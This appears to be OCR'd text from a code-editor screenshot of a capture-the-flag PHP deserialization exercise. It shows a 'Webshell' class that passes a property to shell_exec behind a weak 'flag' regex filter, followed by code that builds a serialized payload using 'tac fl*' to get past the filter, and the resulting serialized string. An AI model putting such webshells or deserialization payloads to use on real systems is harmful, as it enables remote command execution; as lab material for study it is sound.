 4 class Webshell {
7 public function __construct() {
8 $this->init();
9 }
10
11 public function init() {
12 if (!preg_match('/flag/i', $this->cmd)) {
13 $this->exec($this->cmd);
14 }
15 }
16
17 public function exec($cmd) {
18 $result = shell_exec($cmd);
19 echo $result;
20 }
21 }
22
23 $a=new webshell();
24 $a->cmd="tac fl*";
25 echo serialize($a);
26 ?>
题 输出 调试控制台 终端 端口 筛选器(例如 text、!exclude、\escape)
"Hello World!"
O:8:"Webshell":1:{s:3:"cmd";s:7:"tac fl*";}